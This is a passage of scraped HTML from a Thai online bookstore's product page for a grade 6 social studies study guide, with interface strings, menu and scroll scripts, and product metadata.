\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003-a&quot;:&quot;(\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01)&quot;,&quot;etc__connect-003-b&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;etc__connect-004&quot;:&quot;\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 \u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e17\u0e38\u0e01\u0e2a\u0e32\u0e02\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"/>
</div>

<script type="6fb76ff633a86584ac5ef0b1-text/javascript">
document.addEventListener("DOMContentLoaded", function() {
  // ส่วนจัดการเมนู active
  const currentUrl = new URL(window.location.href);
  const currentPath = currentUrl.pathname.replace(/\/$/, '') + currentUrl.search;

  document.querySelectorAll("a.dropdown-toggle.d1").forEach(link => {
    if (!link.href) return;

    const linkUrl = new URL(link.href, window.location.origin);
    const linkPath = linkUrl.pathname.replace(/\/$/, '') + linkUrl.search;

    const normalizedCurrent = currentPath || '/';
    const normalizedLink = linkPath || '/';

    if (normalizedCurrent === normalizedLink) {
      link.closest("li").classList.add("open");
    }
  });

  // ส่วนจัดการ header เมื่อ scroll
  const header = document.querySelector("#main-menu");
  let lastScrollY = window.scrollY;
  const delta = 5;
  let isFixed = false;

  function updateHeader() {
    const currentScrollY = window.scrollY;
    const isMobile = window.innerWidth < 1024;

    if (currentScrollY <= 0) {
      header.classList.remove("hide-header", "fixed-header");
      isFixed = false;
    } else {
      if (!isFixed) {
        header.classList.add("fixed-header");
        isFixed = true;
      }

      if (Math.abs(currentScrollY - lastScrollY) < delta) return;

      if (currentScrollY > lastScrollY) {
        header.classList.add("hide-header");
      } else {
        header.classList.remove("hide-header");
      }
    }

    lastScrollY = currentScrollY;
  }

  let ticking = false;
  window.addEventListener("scroll", function() {
    if (!ticking) {
      window.requestAnimationFrame(() => {
        updateHeader();
        ticking = false;
      });
      ticking = true;
    }
  });
});
</script>            </div>
        </nav>

        <main id="main" class="wrapper">
            
<link async rel="stylesheet" href="/css/A.product-list.min.css,qid=22314d2ab9f2029da4be8a7c2754cfad.pagespeed.cf.f-KhzVMUxk.css">
<link async rel="stylesheet" href="/css/A.product-detail.min.css,qid=aeab7dd67ae1eb9dfc57a9fc9efe4baf.pagespeed.cf.c1PXFeb9pH.css">
<link async rel="stylesheet" href="https://www.naiin.com/fancyBox/jquery.fancybox.css">

<script src="https://www.naiin.com/js/star_rating.js" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
<script src="https://www.naiin.com/js/product-detail.js?v20230613" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
<script src="/js/product-review.min.js,qid==f705333c868d7dd55c8fde5fbaaee62d+product-option.min.js,qid==28b6f2ee91d801d196d872956efe3abd.pagespeed.jc.Qy8bDP1c3l.js" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script><script type="6fb76ff633a86584ac5ef0b1-text/javascript">eval(mod_pagespeed_U5JSKmWb1I);</script>
<script type="6fb76ff633a86584ac5ef0b1-text/javascript">eval(mod_pagespeed_4yECZei41h);</script>
<script src="https://www.naiin.com/js/wishlist-add.js" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
<script src="https://www.naiin.com/fancyBox/jquery.fancybox.pack.js" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>
<script src="https://www.naiin.com/fancyBox/helpers/jquery.fancybox-media.js" type="6fb76ff633a86584ac5ef0b1-text/javascript"></script>



<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Product",
    "productID" : "191015",
    "name": "คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา",
    "description" : "สังคมศึกษาสำหรับนักเรียนใช้ศึกษาทำความเข้าใจเนื้อหาของบทเรียนทุกเรื่องด้วยตัวเองอย่างได้ผลและครูอาจารย์ใช้เป็นคู่มือประกอบการสอนสรุปเนื้อหาแบบเจาะลึก อย่างครบถ้วน ละเอียด ชัดเจน อ่านเข้าใจง่าย เสริมด้วยแบบฝึกหัดท้ายบท พร้อมเฉลยละเอียด พิเศษ เมื่อซื้อหนังสือเล่มนี้ จะได้รับสิทธิ์เข้าใช้งาน คลังโจทย์ออนไลน์ ของบัณฑิตแนะแนว กองบรรณาธิการ บัณฑิตแนะแนว/Bunditnaenaew" ,
    "url": "https://www.naiin.com/product/detail/191015",
    "image": "https://storage.naiin.com/system/application/bookstore/resource/product/201604/191015/1000184595_front_XXL.jpg",
    "brand"  : "บัณฑิตแนะแนว/Bunditnaenaew",
    "category" : "Media &gt; Books",
    "offers": [
    {
      "@type": "Offer",
      "price": 151.05,
      "priceCurrency": "THB",
      "itemCondition": "https://schema.org/NewCondition",
      "availability": "https://schema.org/OutOfStock"
    }
  ]
}
</script>
<!-- For Book and Ebook Only (ProductTypeId 1 and 3) -->





<div class="content-container product-detail inner-page vue-app">
    <meta property="og:url" content="https://www.naiin.com/product/detail/191015">
    <div class="container" style="max-width:1280px; margin: auto;">
        <div class="breadcrumbs">
            <ul>
                <li><a href="https://www.naiin.com">หน้าแรก</a></li>
                <li><a href="https://www.naiin.com/books">หนังสือ</a>
                </li>
                <li>คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา</li>
            </ul>
        </div>

        <div class="new-footer-buttom-addtocart tw-inline-block md:tw-hidden">
            <div class="center-vertical tw-w-full">
                <div class="tw-w-full" style="padding: 2px 0 1px;">
            <div class="tw-flex tw-justify-end">
                <div class="wishlist-area">
                    <wishlist-button :product="{&quot;ProductID&quot;:191015,&quot;ProductName&quot;:&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b.6 \u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&quot;,&quot;PriceFull&quot;:159,&quot;PriceDiscount&quot;:151.05,&quot;ProductTypeId&quot;:1,&quot;ProductTypeName&quot;:&quot;Books&quot;,&quot;AuthorCode&quot;:&quot;010692&quot;,&quot;AuthorName&quot;:&quot;\u0e01\u0e2d\u0e07\u0e1a\u0e23\u0e23\u0e13\u0e32\u0e18\u0e34\u0e01\u0e32\u0e23&quot;,&quot;Translator&quot;:&quot;&quot;,&quot;PublisherCode&quot;:&quot;000883&quot;,&quot;PublisherName&quot;:&quot;\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\/Bunditnaenaew&quot;,&quot;CategoryCode&quot;:&quot;011916&quot;,&quot;CategoryL1Code&quot;:&quot;17&quot;,&quot;CategoryL1Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;CategoryL2Code&quot;:&quot;148&quot;,&quot;CategoryL2Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;VendorCode&quot;:&quot;0000110098&quot;,&quot;Barcode&quot;:&quot;9786165042901&quot;,&quot;ArticleCode&quot;:&quot;1000184595&quot;,&quot;ArticleTypeCode&quot;:&quot;BK03&quot;,&quot;PricingGroupCode&quot;:&quot;PL&quot;,&quot;ThumbnailFile&quot;:&quot;https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXL.jpg&quot;,&quot;ThumbnailFileLarge&quot;:&quot;https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXXL.jpg&quot;,&quot;AverageRating&quot;:0,&quot;TotalRating&quot;:0,&quot;NumberOfPage&quot;:239,&quot;Width&quot;:18.4,&quot;Height&quot;:25.8,&quot;Thick&quot;:1.6,&quot;UnitOfDimension&quot;:&quot;CM&quot;,&quot;GrossWeight&quot;:0.381,&quot;UnitOfWeight&quot;:&quot;KG&quot;,&quot;Tag&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a,\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14,\u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32,\u0e1b\u0e23\u0e30\u0e16\u0e21,\u0e1b6,\u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a,\u0e41\u0e1a\u0e1a\u0e17\u0e14\u0e2a\u0e2d\u0e1a&quot;,&quot;TagLine&quot;:&quot;\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e0b\u0e37\u0e49\u0e2d\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e25\u0e48\u0e21\u0e19\u0e35\u0e49 \u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 \u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e02\u0e2d\u0e07\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27&quot;,&quot;Description&quot;:&quot;&lt;P&gt;\u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&lt;\/P&gt;&lt;P&gt;\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e43\u0e0a\u0e49\u0e28\u0e36\u0e01\u0e29\u0e32\u0e17\u0e33\u0e04\u0e27\u0e32\u0e21\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e02\u0e2d\u0e07\u0e1a\u0e17\u0e40\u0e23\u0e35\u0e22\u0e19\u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e49\u0e27\u0e22\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e14\u0e49\u0e1c\u0e25\u0e41\u0e25\u0e30\u0e04\u0e23\u0e39\u0e2d\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19&lt;\/P&gt;&lt;UL&gt;&lt;LI&gt;\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e41\u0e1a\u0e1a\u0e40\u0e08\u0e32\u0e30\u0e25\u0e36\u0e01 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e04\u0e23\u0e1a\u0e16\u0e49\u0e27\u0e19 &lt;LI&gt;\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14 \u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e2d\u0e48\u0e32\u0e19\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e07\u0e48\u0e32\u0e22 &lt;LI&gt;\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e14\u0e49\u0e27\u0e22\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14\u0e17\u0e49\u0e32\u0e22\u0e1a\u0e17 \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e09\u0e25\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&lt;\/LI&gt;&lt;\/UL&gt;&quot;,&quot;Appreciation&quot;:&quot;\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e2d\u0e07\u0e04\u0e4c\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e40\u0e23\u0e35\u0e22\u0e19\u0e21\u0e35\u0e17\u0e31\u0e01\u0e29\u0e30\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e27\u0e34\u0e0a\u0e32 \u0e41\u0e25\u0e30\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e19\u0e33\u0e44\u0e1b\u0e1b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e02\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e43\u0e19\u0e17\u0e38\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a \u0e40\u0e0a\u0e48\u0e19 \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e27\u0e31\u0e14\u0e1c\u0e25\u0e02\u0e2d\u0e07\u0e2a\u0e16\u0e32\u0e19\u0e28\u0e36\u0e01\u0e29\u0e32, \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a ONET\/LAS\/NT, \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e49\u0e32\u0e40\u0e23\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e14\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e25\u0e34\u0e28\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e34\u0e07\u0e17\u0e38\u0e19\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32 \u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e2d\u0e32\u0e28\u0e31\u0e22\u0e2a\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e19-\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e04\u0e23\u0e1a\u0e16\u0e49\u0e27\u0e22\u0e41\u0e25\u0e30\u0e21\u0e35\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e25\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\u0e08\u0e36\u0e07\u0e44\u0e14\u0e49\u0e1c\u0e25\u0e34\u0e15 \&quot;\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e2d\u0e34\u0e08\u0e09\u0e23\u0e34\u0e22\u0e30\&quot; \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e15\u0e2d\u0e1a\u0e2a\u0e19\u0e2d\u0e07\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e02\u0e49\u0e32\u0e07\u0e15\u0e49\u0e19 \u0e42\u0e14\u0e22\u0e20\u0e32\u0e22\u0e43\u0e19\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e34\u0e0a\u0e32\u0e08\u0e30\u0e21\u0e35\u0e2d\u0e07\u0e04\u0e4c\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a 3 \u0e1b\u0e23\u0e30\u0e01\u0e32\u0e23 \u0e04\u0e37\u0e2d 1.\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e0a\u0e38\u0e14\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c 2.\u0e2a\u0e37\u0e48\u0e2d\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19 3.\u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e42\u0e14\u0e22\u0e08\u0e31\u0e14\u0e17\u0e33\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e14\u0e31\u0e07\u0e01\u0e25\u0e48\u0e32\u0e27\u0e41\u0e22\u0e01\u0e40\u0e1b\u0e47\u0e19 3 \u0e2a\u0e48\u0e27\u0e19 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49 &lt;UL&gt;&lt;LI&gt;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e15\u0e30\u0e25\u0e38\u0e22\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\&quot; \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \&quot;\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\&quot; &lt;LI&gt;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e15\u0e30\u0e25\u0e38\u0e22\u0e42\u0e08\u0e17\u0e22\u0e4c\&quot; \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \&quot;\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e15\u0e30\u0e25\u0e38\u0e22\u0e42\u0e08\u0e17\u0e22\u0e4c\&quot; &lt;LI&gt;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \&quot;\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e1e\u0e34\u0e0a\u0e34\u0e15\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\&quot; \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \&quot;\u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\&quot; \u0e02\u0e2d\u0e07\u0e1a\u0e31\u0e13\u0e17\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27&lt;\/LI&gt;&lt;\/UL&gt;&quot;,&quot;TableOfContents&quot;:&quot;&lt;P&gt;\u0e28\u0e35\u0e25\u0e18\u0e23\u0e23\u0e21 \u0e41\u0e25\u0e30\u0e08\u0e23\u0e34\u0e22\u0e18\u0e23\u0e23\u0e21&lt;\/P&gt;&lt;P&gt;\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e1e\u0e25\u0e40\u0e21\u0e37\u0e2d\u0e07 \u0e27\u0e31\u0e12\u0e19\u0e18\u0e23\u0e23\u0e21 \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e0a\u0e35\u0e27\u0e34\u0e15\u0e43\u0e19\u0e2a\u0e31\u0e07\u0e04\u0e21&lt;\/P&gt;&lt;P&gt;\u0e40\u0e28\u0e23\u0e29\u0e10\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&lt;\/P&gt;&lt;P&gt;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&lt;\/P&gt;&lt;P&gt;\u0e20\u0e39\u0e21\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&lt;\/P&gt;&lt;P&gt;\u0e40\u0e09\u0e25\u0e22\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14&lt;\/P&gt;&quot;,&quot;EditorialReview&quot;:&quot;&quot;,&quot;PublisherReview&quot;:&quot;&quot;,&quot;BookwormReview&quot;:&quot;&quot;,&quot;BackCoverContents&quot;:&quot;\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1b\u0e23\u0e30\u0e40\u0e21\u0e34\u0e19\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e02\u0e2d\u0e07\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e34\u0e0a\u0e32\u0e44\u0e14\u0e49\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e08\u0e31\u0e14\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2b\u0e25\u0e32\u0e22\u0e40\u0e25\u0e48\u0e21 \u0e41\u0e22\u0e01\u0e15\u0e32\u0e21\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19 \u0e42\u0e08\u0e17\u0e22\u0e4c\u0e04\u0e23\u0e2d\u0e1a\u0e04\u0e25\u0e38\u0e21\u0e41\u0e25\u0e30\u0e1e\u0e25\u0e34\u0e01\u0e41\u0e1e\u0e25\u0e07\u0e2b\u0e25\u0e32\u0e22\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a 